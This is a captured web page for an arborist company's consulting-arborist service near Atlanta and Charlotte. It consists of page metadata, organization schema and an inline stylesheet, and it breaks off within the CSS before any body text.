

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.arborguard.com/tree-conservation-sustainable-management/consulting-arborist/
body_size: 29466
content:
<!DOCTYPE HTML>
<html lang="en-US">
    <head>
        <meta charset="utf-8" />
<title>Consulting Arborist for Construction &amp; Development Near Atlanta &amp; Charlotte</title>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<link rel="canonical" href="https://www.arborguard.com/tree-conservation-sustainable-management/consulting-arborist/">
        <meta name="description" content="The role of the arborist is to represent the interests of the owner." />
        <meta name="ROBOTS" content="INDEX,FOLLOW" />
        <meta name="ROBOTS" content="INDEX,FOLLOW" />
        <meta property="og:title" content="Consulting Arborist for Construction &amp; Development Near Atlanta &amp; Charlotte" />
        <meta property="og:description" content="The role of the arborist is to represent the interests of the owner." />
        <meta property="og:image" content="https://www.arborguard.com/media/b0rj2fsd/ec-local-page-uf-banner.jpg?width=1200&height=630&v=1d8a1bc77754f90&format=webp&quality=80" />
        <meta property="og:type" content="website" />
        <meta property="og:url" content="https://www.arborguard.com/tree-conservation-sustainable-management/consulting-arborist/" />


        
<script type='application/ld+json'>
{
  "@context": "https://schema.org",
  "@type": [
    "WebSite",
    "WebPage",
    "Organization",
    "LocalBusiness"
  ],
  "url": "https://www.arborguard.com",
  "image": "https://www.arborguard.com/media/gdfh0rig/08-2020-arborguard-logo.svg",
  "inLanguage": "en-us",
  "logo": {
    "@type": "ImageObject",
    "image": "https://www.arborguard.com/media/gdfh0rig/08-2020-arborguard-logo.svg",
    "width": "300",
    "height": "250"
  },
  "sameAs": [
    "https://www.facebook.com/Arborguard",
    "https://www.instagram.com/arborguard/",
    "https://www.youtube.com/channel/UCI9BYyFOFvCftD8m08PA1uw"
  ]
}
</script>


        


    <link rel="preload" as="image" imagesizes="100vw" imagesrcset="/media/b0rj2fsd/ec-local-page-uf-banner.jpg?width=150&height=263&v=1d8a1bc77754f90&format=webp&quality=50 150w, /media/b0rj2fsd/ec-local-page-uf-banner.jpg?width=300&height=526&v=1d8a1bc77754f90&format=webp&quality=50 300w, /media/b0rj2fsd/ec-local-page-uf-banner.jpg?width=404&height=708&v=1d8a1bc77754f90&format=webp&quality=50 404w, /media/b0rj2fsd/ec-local-page-uf-banner.jpg?cc=0%2c0.309709165234569%2c0%2c0.06029083476543097&width=882&height=193&v=1d8a1bc77754f90&format=webp&quality=45 882w, /media/b0rj2fsd/ec-local-page-uf-banner.jpg?cc=0%2c0.309709165234569%2c0%2c0.06029083476543097&width=991&height=217&v=1d8a1bc77754f90&format=webp&quality=45 991w, /media/b0rj2fsd/ec-local-page-uf-banner.jpg?cc=0%2c0.309709165234569%2c0%2c0.06029083476543097&width=1200&height=263&v=1d8a1bc77754f90&format=webp&quality=45 1200w, /media/b0rj2fsd/ec-local-page-uf-banner.jpg?cc=0%2c0.309709165234569%2c0%2c0.06029083476543097&width=1400&height=307&v=1d8a1bc77754f90&format=webp&quality=45 1400w, /media/b0rj2fsd/ec-local-page-uf-banner.jpg?cc=0%2c0.309709165234569%2c0%2c0.06029083476543097&width=1600&height=350&v=1d8a1bc77754f90&format=webp&quality=45 1600w, /media/b0rj2fsd/ec-local-page-uf-banner.jpg?cc=0,0.309709165234569,0,0.06029083476543097&width=1920&height=420&v=1d8a1bc77754f90&format=webp&quality=45 1920w" />

   <style type="text/css">h1,h2,h3{margin-top:0;margin-bottom:.5rem;line-height:1.2;font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-weight:700}a:not([href]):not([class]){color:inherit;text-decoration:none}@media (min-width:1200px){h3{font-size:1.75rem}}@font-face{font-family:Montserrat-Bold-fallback;src:local("Arial");size-adjust:117.125%;ascent-override:79%;descent-override:19%;line-gap-override:6%}@font-face{font-family:"Nunito Sans-fallback";size-adjust:101.7%;src:local("Arial")}@font-face{font-family:"Nunito Sans";font-style:normal;font-weight:300;src:url(/dist/fonts/nunito-sans-v12-latin-300.eot);src:local(""),url(/dist/fonts/nunito-sans-v12-latin-300.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/nunito-sans-v12-latin-300.woff2) format("woff2"),url(/dist/fonts/nunito-sans-v12-latin-300.woff) format("woff"),url(/dist/fonts/nunito-sans-v12-latin-300.ttf) format("truetype"),url(/dist/fonts/nunito-sans-v12-latin-300.svg#NunitoSans) format("svg");font-display:swap}@font-face{font-family:"Nunito Sans";font-style:normal;font-weight:400;src:url(/dist/fonts/nunito-sans-v12-latin-regular.eot);src:local(""),url(/dist/fonts/nunito-sans-v12-latin-regular.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/nunito-sans-v12-latin-regular.woff2) format("woff2"),url(/dist/fonts/nunito-sans-v12-latin-regular.woff) format("woff"),url(/dist/fonts/nunito-sans-v12-latin-regular.ttf) format("truetype"),url(/dist/fonts/nunito-sans-v12-latin-regular.svg#NunitoSans) format("svg");font-display:swap}@font-face{font-family:"Nunito Sans";font-style:normal;font-weight:700;src:url(/dist/fonts/nunito-sans-v12-latin-700.eot);src:local(""),url(/dist/fonts/nunito-sans-v12-latin-700.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/nunito-sans-v12-latin-700.woff2) format("woff2"),url(/dist/fonts/nunito-sans-v12-latin-700.woff) format("woff"),url(/dist/fonts/nunito-sans-v12-latin-700.ttf) format("truetype"),url(/dist/fonts/nunito-sans-v12-latin-700.svg#NunitoSans) format("svg");font-display:swap}@font-face{font-family:"Nunito Sans";font-style:normal;font-weight:800;src:url(/dist/fonts/nunito-sans-v12-latin-800.eot);src:local(""),url(/dist/fonts/nunito-sans-v12-latin-800.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/nunito-sans-v12-latin-800.woff2) format("woff2"),url(/dist/fonts/nunito-sans-v12-latin-800.woff) format("woff"),url(/dist/fonts/nunito-sans-v12-latin-800.ttf) format("truetype"),url(/dist/fonts/nunito-sans-v12-latin-800.svg#NunitoSans) format("svg");font-display:swap}@font-face{font-family:Montserrat-Bold;font-style:normal;font-weight:600;src:url(/dist/fonts/montserrat-v25-latin-600.eot);src:local(""),url(/dist/fonts/montserrat-v25-latin-600.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/montserrat-v25-latin-600.woff2) format("woff2"),url(/dist/fonts/montserrat-v25-latin-600.woff) format("woff"),url(/dist/fonts/montserrat-v25-latin-600.ttf) format("truetype"),url(/dist/fonts/montserrat-v25-latin-600.svg#Montserrat) format("svg");font-display:swap}@font-face{font-family:Montserrat-Bold;font-style:normal;font-weight:700;src:url(/dist/fonts/montserrat-v25-latin-700.eot);src:local(""),url(/dist/fonts/montserrat-v25-latin-700.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/montserrat-v25-latin-700.woff2) format("woff2"),url(/dist/fonts/montserrat-v25-latin-700.woff) format("woff"),url(/dist/fonts/montserrat-v25-latin-700.ttf) format("truetype"),url(/dist/fonts/montserrat-v25-latin-700.svg#Montserrat) format("svg");font-display:swap}@font-face{font-family:Montserrat-Bold;font-style:normal;font-weight:800;src:url(/dist/fonts/montserrat-v25-latin-800.eot);src:local(""),url(/dist/fonts/montserrat-v25-latin-800.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/montserrat-v25-latin-800.woff2) format("woff2"),url(/dist/fonts/montserrat-v25-latin-800.woff) format("woff"),url(/dist/fonts/montserrat-v25-latin-800.ttf) format("truetype"),url(/dist/fonts/montserrat-v25-latin-800.svg#Montserrat) format("svg");font-display:swap}@font-face{font-family:"Font Awesome 6 Free";font-style:normal;font-weight:900;font-display:block;src:url(/dist/fonts/webfonts/fa-solid-900.woff2) format("woff2"),url(/dist/fonts/webfonts/fa-solid-900.ttf) format("truetype")}main .umb-block-list>.fullwidth>.container{max-width:none}main .pageContent>.blockList>.umb-block-list>div.formWithBackgroundCTABE:last-child{margin-bottom:0}main strong{font-weight:700}h3{font-size:30px}.contactUsCTABE{margin-bottom:100px;position:relative}.contactUsCTABE>.container{background-color:#383f51;padding-left:0;padding-right:0;overflow-x:hidden;position:relative}.contactUsCTABE .item .inner{display:block;position:relative;z-index:1;text-align:center;color:#fff;max-width:844px;margin-left:auto;margin-right:auto}.contactUsCTABE .item .inner .innerContent{position:relative;z-index:1;padding:60px 30px}.contactUsCTABE .item .inner .innerContent .headline{color:#fff;font-weight:700;font-size:36px;line-height:1.25em;margin-bottom:18px}.contactUsCTABE .item .inner .innerContent .btnHolder{margin:36px 15px 0}.contactUsCTABE .item .inner .innerContent .btnHolder .btn{margin-right:35px;padding:10px 15px}.contactUsCTABE .item .inner .innerContent .btnHolder .btn:last-child{margin-right:0}.contactUsCTABE .item .inner .innerContent .btnHolder .btn::after{position:absolute}.contactUsCTABE.noImage>.container{background:linear-gradient(#383f51 0,#383f51 30%,#0b0d10 100%)}.contactUsCTABE.noImage .item{padding-top:0;padding-bottom:0}.contactUsCTABE.noImage .item .inner{max-width:100%}.contactUsCTABE.noImage .item .inner .innerContent{padding:32px 30px 45px}.contactUsCTABE.noImage .item .inner .innerContent .btnHolder{margin-top:30px}@media (max-width:991.98px){.contactUsCTABE{margin-bottom:95px}.contactUsCTABE .item{padding:40px 30px}.contactUsCTABE .item .inner .innerContent{padding:32px 25px 40px}.contactUsCTABE .item .inner .innerContent .headline{font-size:26px;margin-bottom:20px}.contactUsCTABE .item .inner .innerContent .btnHolder .btn{width:100%;margin-bottom:15px;min-width:180px}.contactUsCTABE .item .inner .innerContent .btnHolder .btn:last-child{margin-bottom:0}}.featureCTA1BE.hasImage .container{max-width:1420px;margin-left:auto;margin-right:auto}.featureCTA1BE.hasImage .tsiRow .colImage{flex:0 0 auto;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}@media (min-width:992px){.featureCTA1BE.hasImage .tsiRow .colImage{flex:0 0 auto;width:40.15%}}.featureCTA1BE.hasImage .tsiRow .colText{flex:0 0 auto;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}@media (min-width:992px){.featureCTA1BE.hasImage .tsiRow .colText{flex:0 0 auto;width:59.85%}.featureCTA1BE .tsiRow.imageAlignRight .colImage{order:1}.featureCTA1BE .tsiRow.imageAlignRight .colImage img{margin-left:auto}}.featureCTA1BE.noImage .btnHolder{text-align:center}.featureCTA1BE .tsiRow .colText .text p:last-child{margin-bottom:0}.featureCTA1BE .tsiRow .colText .text p+ul{margin-top:-1.25rem}.featureCTA1BE .tsiRow .colText .btnHolder{margin-top:32px}.featureCTA1BE .tsiRow .colText .btnHolder .btn{margin-top:2px;width:275px;min-width:fit-content;max-width:100%}.featureCTA1BE .tsiRow .colImage{display:flex;align-items:center}.featureCTA1BE .tsiRow .colImage img{width:100%;max-width:532px;object-fit:contain;aspect-ratio:266/257;display:block}.featureCTA1BE.layoutGreenBar .tsiRow .colText{position:relative}.featureCTA1BE.layoutGreenBar .tsiRow .colText .inner{background-color:#f1f2f3;margin:0;padding:45px 65px;box-shadow:5px 5px 20px rgba(0,0,0,.42)}@media (min-width:992px){.featureCTA1BE .tsiRow.imageAlignLeft .colImage img{margin-right:auto}.featureCTA1BE.hasImage .tsiRow.imageAlignRight .colText .inner{margin-right:76px}.featureCTA1BE.hasImage .tsiRow.imageAlignLeft .colText .inner{margin-left:76px}.featureCTA1BE.layoutGreenBar.hasImage .tsiRow.imageAlignRight .colText{margin-left:0}.featureCTA1BE.layoutGreenBar.hasImage .tsiRow.imageAlignRight .colText .inner{margin-right:0}.featureCTA1BE.layoutGreenBar.hasImage .tsiRow.imageAlignRight .colImage{margin-left:calc(var(--bs-gutter-x)*-3)}.featureCTA1BE.hasImage .tsiRow .colText{display:flex;align-items:center}.featureCTA1BE.layoutGreenBar.hasImage .tsiRow .colText{width:63.4%;margin-left:calc(var(--bs-gutter-x)*-3);padding:0}.featureCTA1BE.layoutGreenBar.hasImage .tsiRow .colText .inner{margin-left:0;position:relative}.featureCTA1BE.layoutGreenBar.hasImage .tsiRow .colText .inner::before{content:" ";background-color:#81bd41;width:14px;height:80%;display:block;position:absolute;left:-14px;top:50%;transform:translateY(-50%)}.featureCTA1BE.layoutGreenBar.hasImage .imageAlignRight .colText .inner::before{right:-14px;left:revert}}@media (max-width:767.98px){.featureCTA1BE .tsiRow .colText .btnHolder .btn{min-width:0;width:100%}.featureCTA1BE .tsiRow .colText .inner>.headline{font-size:26px}}.formWithBackgroundCTABE>.container{padding-left:0;padding-right:0;overflow-x:hidden}.formWithBackgroundCTABE .item{position:relative}.formWithBackgroundCTABE .item .overlay{background-color:#383f51;position:absolute;top:0;left:0;height:100%;width:100%;z-index:1;opacity:.9}.formWithBackgroundCTABE .item .overlay.ol90{opacity:.9}.formWithBackgroundCTABE .item .inner{display:block;position:relative;z-index:2;padding-top:80px;padding-bottom:90px}.formWithBackgroundCTABE .item .inner .innerContent{width:1364px;max-width:calc(100% - 60px);margin:auto;background-color:#fbfbfb!important;padding:70px 30px 55px}.formWithBackgroundCTABE .item .inner .innerContent .headline{text-align:center;color:#00833f;font-weight:800;font-size:36px;line-height:1.4em}@media (max-width:991.98px){.featureCTA1BE{margin-bottom:100px}.featureCTA1BE .tsiRow .colImage{margin-bottom:30px}.featureCTA1BE .tsiRow .colImage img{width:100%;max-width:100%;height:auto}.featureCTA1BE .tsiRow .text{font-size:16px}.featureCTA1BE.layoutGreenBar.hasImage .tsiRow .colImage{margin-bottom:-40px;padding:0}.featureCTA1BE.layoutGreenBar.hasImage .tsiRow .colText h2.headline{font-size:26px}.featureCTA1BE.layoutGreenBar.hasImage .tsiRow .colText .inner{padding:30px}.featureCTA1BE.layoutGreenBar.hasImage .tsiRow .colText .inner::before{display:none}.featureCTA1BE.layoutGreenBar.hasImage .tsiRow .colText .btnHolder{text-align:center}.featureCTA1BE.noImage .btnHolder{text-align:left}.formWithBackgroundCTABE .item .inner .innerContent .headline{font-size:26px}}@media (max-width:767.98px){.formWithBackgroundCTABE .item .inner .innerContent{padding:40px 30px}}.resourcesCTABE{margin-bottom:calc(200px - 1.5rem)}.resourcesCTABE>.container>.headline{color:#00833f;font-size:36px;font-weight:800;text-align:center;margin-bottom:70px;padding-left:30px;padding-right:30px}.resourcesCTABE .itemsRow{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-.5*var(--bs-gutter-x));margin-left:calc(-.5*var(--bs-gutter-x))}.resourcesCTABE .itemsRow .item{flex:0 0 auto;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y);margin-bottom:1.5rem}@media (min-width:992px){.resourcesCTABE .itemsRow .item{flex:0 0 auto;width:33.33333333%}.resourcesCTABE .itemsRow.count-4 .item{flex:0 0 auto;width:25%}}.resourcesCTABE .itemsRow .item .bgHolder{position:absolute;height:100%;width:100%;z-index:0;overflow:hidden;display:block;top:0;left:0}.resourcesCTABE .itemsRow .item .bg{background-size:cover;background-position:center center;background-repeat:no-repeat;position:absolute;top:0;left:0;height:100%;width:100%;z-index:0}.resourcesCTABE .itemsRow .item .bg img{position:absolute;top:0;left:0;height:100%;width:100%;z-index:0;object-position:center;object-fit:cover;filter:saturate(0) brightness(.5) contrast(1.25);transform:translateX(0) translateY(0)}.resourcesCTABE .itemsRow .item .op{position:absolute;top:0;left:0;height:100%;width:100%;opacity:.8;background-color:#00833f}.resourcesCTABE .itemsRow.renderShowDescription .item{position:relative}.resourcesCTABE .itemsRow.renderShowDescription .item .imageArea{position:relative;min-height:100%;background-color:#00833f;margin-bottom:30px;padding:30px;height:330px;display:flex;justify-content:center;align-items:center}.resourcesCTABE .itemsRow.renderShowDescription .item .imageArea .svgIcon{text-align:center;width:100%;position:relative;display:flex;align-items:center;justify-content:center}.resourcesCTABE .itemsRow.renderShowDescription .item .imageArea .svgIcon .iconHolder{display:inline-block;max-width:100%;z-index:1;position:relative}.resourcesCTABE .itemsRow.renderShowDescription .item .imageArea .svgIcon .svgBG{position:absolute;top:50%;left:50%;width:96%;height:96%;background-image:url(/dist/img/white-circle.svg);background-size:contain;background-position:center center;background-repeat:no-repeat;max-width:78%;transform:translateX(-50%) translateY(-50%)}.resourcesCTABE .itemsRow.renderShowDescription .item .innerContent .headerHolder{text-align:left;position:relative;z-index:2}.resourcesCTABE .itemsRow.renderShowDescription .item .innerContent .headerHolder::after{content:" ";display:block;position:absolute;height:2px;width:69px;margin-top:-12px;background-color:#00833f}.resourcesCTABE .itemsRow.renderShowDescription .item .innerContent .headerHolder .headline{display:inline-block;color:#000;font-weight:700;font-size:28px;line-height:1.2em;margin-bottom:30px}.resourcesCTABE .itemsRow.renderShowDescription .item .innerContent .text{line-height:1.85em}.resourcesCTABE .itemsRow.renderShowDescription .item .innerContent .text p:last-child{margin-bottom:0}.resourcesCTABE .itemsRow.renderShowDescription .item .innerContent .btnHolder{margin-top:12px;text-align:left}.resourcesCTABE .itemsRow.renderShowDescription .item .innerContent .btnHolder a{color:#c53f14;font-weight:400}.resourcesCTABE .slidesParent{position:relative}.resourcesCTABE .slidesParent .swiper-page-nav{display:none}@media (min-width:991px)and (max-width:1399px){.resourcesCTABE.show-arrows .swiper-page-nav{display:block}.resourcesCTABE.show-arrows .swiper-page-nav .swiper-pagination{display:none}.resourcesCTABE.show-arrows .swiper-page-nav .swiper-btn{border:0;background-color:rgba(0,0,0,0);padding:10px}.resourcesCTABE.show-arrows .swiper-page-nav .swiper-btn.prev{position:absolute;left:-50px;top:50%;transform:translateY(-50%)}.resourcesCTABE.show-arrows .swiper-page-nav .swiper-btn.prev .icon{display:flex;align-items:center;justify-content:center;font-size:38px}.resourcesCTABE.show-arrows .swiper-page-nav .swiper-btn.prev .icon::before{content:"";font-family:"Font Awesome 6 Free";color:#00833f;margin-top:.15em}.resourcesCTABE.show-arrows .swiper-page-nav .swiper-btn.next{position:absolute;right:-50px;top:50%;transform:translateY(-50%)}.resourcesCTABE.show-arrows .swiper-page-nav .swiper-btn.next .icon{display:flex;align-items:center;justify-content:center;font-size:38px}.resourcesCTABE.show-arrows .swiper-page-nav .swiper-btn.next .icon::before{content:"";font-family:"Font Awesome 6 Free";color:#00833f;margin-top:.15em}}@media (min-width:991px)and (max-width:1020px){.resourcesCTABE.show-arrows .swiper-page-nav .swiper-btn.next{right:-32px;padding:0}.resourcesCTABE.show-arrows .swiper-page-nav .swiper-btn.prev{left:-32px;padding:0}}@media (max-width:991.98px){.resourcesCTABE{margin-bottom:calc(95px - 1.5rem)}.resourcesCTABE>.container{max-width:100%;padding-left:30px;padding-right:30px}.resourcesCTABE>.container .swiper-wrapper{align-items:flex-start}.resourcesCTABE>.container .itemsRow{margin:0}.resourcesCTABE>.container .itemsRow .item{padding:0;margin-bottom:0;width:calc(100vw - 90px)}.resourcesCTABE .slidesParent .swiper-page-nav{display:flex;justify-content:center;align-items:center;margin-top:30px}.resourcesCTABE .slidesParent .swiper-page-nav .swiper-btn{border:0;background-color:rgba(0,0,0,0);padding:10px}.resourcesCTABE .slidesParent .swiper-page-nav .swiper-btn.prev{margin-right:20px}.resourcesCTABE .slidesParent .swiper-page-nav .swiper-btn.prev .icon{display:flex;align-items:center;justify-content:center;font-size:16px}.resourcesCTABE .slidesParent .swiper-page-nav .swiper-btn.prev .icon::before{content:"";font-family:"Font Awesome 6 Free";color:#00833f;margin-top:.15em}.resourcesCTABE .slidesParent .swiper-page-nav .swiper-btn.next{margin-left:20px}.resourcesCTABE .slidesParent .swiper-page-nav .swiper-btn.next .icon{display:flex;align-items:center;justify-content:center;font-size:16px}.resourcesCTABE .slidesParent .swiper-page-nav .swiper-btn.next .icon::before{content:"";font-family:"Font Awesome 6 Free";color:#00833f;margin-top:.15em}.resourcesCTABE .slidesParent .swiper-page-nav .swiper-pagination{display:flex;justify-content:center}.resourcesCTABE .itemsRow.resourceSlides{display:block;margin-left:0;margin-right:0}}@media (max-width:767.98px){.resourcesCTABE>.container>.headline{font-size:26px;font-weight:800;line-height:1.4em;margin-bottom:35px}.resourcesCTABE .itemsRow.renderShowDescription .item .inner .innerContent .headerHolder{margin-bottom:5px}.resourcesCTABE .itemsRow.renderShowDescription .item .inner .innerContent .headerHolder .headline{font-size:22px}.resourcesCTABE .itemsRow.renderShowDescription .item .inner .innerContent .btnHolder{margin-top:20px}}@media (max-width:660px){.resourcesCTABE>.container{padding-left:0;padding-right:0}}.swiper{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;box-sizing:content-box;transform:translate3d(0,0,0)}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative}*,::after,::before{box-sizing:border-box}@media (prefers-reduced-motion:no-preference){:root{scroll-behavior:smooth}}body{margin:0;font-family:var(--bs-body-font-family);font-size:var(--bs-body-font-size);font-weight:var(--bs-body-font-weight);line-height:var(--bs-body-line-height);color:var(--bs-body-color);text-align:var(--bs-body-text-align);background-color:var(--bs-body-bg);-webkit-text-size-adjust:100%}h1,h2{margin-top:0;line-height:1.2}@media (min-width:1200px){h1{font-size:2.5rem}h2{font-size:2rem}}p{margin-top:0;margin-bottom:1rem}ul{padding-left:2rem;margin-top:0;margin-bottom:1rem}ul ul{margin-bottom:0}strong{font-weight:bolder}a{color:#0d6efd;text-decoration:underline}img{vertical-align:middle;user-drag:none;-moz-user-focus:ignore;-webkit-user-drag:none}label{display:inline-block}button{border-radius:0}button,input,select{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,select{text-transform:none}select{word-wrap:normal}[type=button],[type=submit],button{-webkit-appearance:button}::-moz-focus-inner{padding:0;border-style:none}::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-text,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::file-selector-button{font:inherit}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}iframe{border:0}.form-control{display:block;width:100%;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#212529;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;appearance:none;border-radius:.25rem}.form-control::-webkit-date-and-time-value{height:1.5em}.form-control::-webkit-file-upload-button{padding:.375rem .75rem;margin:-.375rem -.75rem;margin-inline-end:.75rem;color:#212529;background-color:#e9ecef;border-inline-end-width:1px;border-radius:0;border:0 solid;border-color:inherit}.btn{line-height:1.5;text-align:center;text-decoration:none;vertical-align:middle;border:1px solid transparent}.collapse:not(.show){display:none}.dropdown{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-menu{position:absolute;z-index:1000;display:none;min-width:10rem;padding:.5rem 0;margin:0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:.25rem}.nav{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem;color:#0d6efd;text-decoration:none}.navbar{position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding-top:.5rem;padding-bottom:.5rem}.navbar-brand{padding-top:.3125rem;padding-bottom:.3125rem;margin-right:1rem;font-size:1.25rem;text-decoration:none;white-space:nowrap}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-collapse{flex-basis:100%;flex-grow:1;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:rgba(0,0,0,0);border:1px solid transparent;border-radius:.25rem}main .pageContent{padding-top:1rem;min-height:500px}main .pageContent img{max-width:100%}main img{height:auto;object-fit:contain}.hidden{display:none}.sr-only{position:absolute!important;width:1px!important;height:1px!important;padding:0!important;margin:-1px!important;overflow:hidden!important;clip:rect(0,0,0,0)!important;white-space:nowrap!important;border:0!important}header{top:0;width:100%;height:167px;position:fixed;z-index:99;background-color:#fff;border-bottom:thin solid #e5e5e5;box-shadow:0 0 10px rgba(0,0,0,.5);border-bottom:none}.fa-search{font-family:"Font Awesome 6 Free";font-weight:900}.fa-search::before{content:""}main{margin-top:167px;font-size:18px;line-height:1.45em;color:#090909}main .pageContent>.blockList>.umb-block-list{margin-top:-1rem}main .pageContent>.blockList>.umb-block-list>div:first-child{margin-top:100px}main .pageContent section.blockList::after{content:" ";clear:both;display:block}main .container{padding-left:30px;padding-right:30px}@media (min-width:1400px){header .primaryNavHolder .topNavHolder,main .container{max-width:1340px}}main .bt{position:fixed;bottom:30px;right:30px;background-color:#c53f14;border:1px dotted transparent;opacity:0;display:flex;align-items:center;justify-content:center;z-index:2;width:50px;height:50px;border-radius:50%;text-align:center;color:#fff}main .bt .icon{text-align:center}main .bt .icon::before{content:"";font-family:"Font Awesome 6 Free";font-size:22px;font-weight:700;color:#fff;margin-top:2px;display:inline-block}html img{display:block;max-width:100%;width:auto;height:auto;margin-left:auto;margin-right:auto}html img[data-sizes=auto]{width:100%}footer.footerMain a{color:#fff}footer.footerMain ul{margin:0}footer.footerMain .footerRow .footerNavColumn nav ul{flex-direction:row;justify-content:space-between;padding-left:0}footer.footerMain .footerRow .footerNavColumn nav ul li{list-style-type:none}footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul a.nav-link{display:inline-block;padding:12px 0;line-height:1.2em}@media (max-width:1536px){footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul li a.nav-link{font-size:.85em;padding:.5em 0}}@media (max-width:1430px){footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul li a.nav-link{font-size:.9em;line-height:1.4em}}body.subpage{background-color:#fbfbfb}body.subpage header{color:#fff}body{font-family:"Nunito Sans","Nunito Sans-fallback","Open Sans",Arial,sans-serif}main a{color:#c53f14}main p,main ul{margin-bottom:1.5rem}@media (max-width:767.98px){main{margin-top:80px;font-size:16px}main .pageContent>.blockList>.umb-block-list>div:first-child{margin-top:75px}main .bt{width:40px;height:40px}main .bt .icon::before{font-size:16px}footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul{display:none}}h1,h2{font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-weight:700}h1{font-size:36px;margin-bottom:30px;font-weight:800}h2{font-size:36px;margin-bottom:10px}header a,header li{color:#0055a5}header .primaryNavHolder a{font-family:Montserrat-Bold,Montserrat-Bold-fallback}header .primaryNavHolder .topBorder{width:100%;border-top:6px solid #00833f}header .primaryNavHolder .topNavHolder{position:relative;display:flex;height:106px;width:100%;padding-right:var(--bs-gutter-x,.75rem);padding-left:var(--bs-gutter-x,.75rem);margin-right:auto;margin-left:auto}header .primaryNavHolder .topNavHolder a.navbar-brand{height:100%;margin-left:15px;margin-right:15px;padding:6px 0;display:flex;justify-content:flex-start;align-items:center;min-width:150px}header .primaryNavHolder .topNavHolder a.navbar-brand picture{display:contents}header .primaryNavHolder .topNavHolder a.navbar-brand img,header .primaryNavHolder .topNavHolder a.navbar-brand picture{width:100%;max-height:106px;max-width:229px;object-fit:contain}header .primaryNavHolder .topNavHolder .rightNav{display:flex;justify-content:space-between;width:100%}header .primaryNavHolder .topNavHolder .rightNav .searchSection{display:flex;align-items:center;flex-grow:1;justify-content:flex-end;margin-right:90px}header .primaryNavHolder .topNavHolder .rightNav .searchSection form{height:38px;display:flex;width:80%;margin-top:50px}header .primaryNavHolder .topNavHolder .rightNav .searchSection form input{border:1px solid #707070;border-right:0;height:100%;font-size:16px;border-radius:0}header .primaryNavHolder .topNavHolder .rightNav .searchSection form button[type=submit]{background-color:#c53f14;display:inline-block;border-radius:0;padding:0;height:38px;width:38px;flex-shrink:0}header .primaryNavHolder .topNavHolder .rightNav .topNav{display:flex;justify-content:flex-end;align-items:center;padding-right:20px;position:absolute;right:0;opacity:1;height:57px}header .primaryNavHolder nav.primaryNavigation{height:55px;display:flex;padding:0;flex-wrap:nowrap}header .primaryNavHolder nav.primaryNavigation ul{padding-left:0}header .primaryNavHolder nav.primaryNavigation ul li{list-style-type:none}header .primaryNavHolder nav.primaryNavigation ul li .dropdown-toggle::after{border:none}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse{height:100%;display:flex;align-items:flex-end;justify-content:space-between;flex-basis:auto;flex-grow:1;margin-bottom:0;width:100%;padding-right:var(--bs-gutter-x,.75rem);padding-left:var(--bs-gutter-x,.75rem);margin-right:auto;margin-left:auto}@media (min-width:1400px){header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuContainer,header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse{max-width:1340px}}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse a.nav-link{color:#202022}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse .psudoNav{font-size:16px;font-weight:700;color:#00833f}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem{list-style-type:none}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link{font-size:16px;font-weight:700;padding:15px;margin-right:0;display:inline-block}header .primaryNavHolder 